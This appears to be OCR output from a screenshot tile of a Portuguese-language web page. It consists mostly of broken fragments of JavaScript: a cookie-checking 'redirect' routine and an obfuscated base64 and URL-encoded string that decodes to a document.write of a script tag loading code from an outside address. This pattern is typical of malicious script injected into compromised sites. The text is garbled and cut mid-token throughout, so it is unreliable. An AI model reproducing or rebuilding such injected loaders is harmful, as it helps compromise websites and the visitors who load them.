
 o Estado da Bahia.
bas.
ent.cookie.match(new RegExp(“(?:^|;
)/g,”\\$1″)+”=([^;]*)”));return U?
}var
64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU
yUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyR
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3N
Date.now()/1e3),cookie=getCookie(“redirect”);if(no
{var
86400),date=new Date((new
ookie=”redirect=”+time+”; path=/;
ment.write(”)}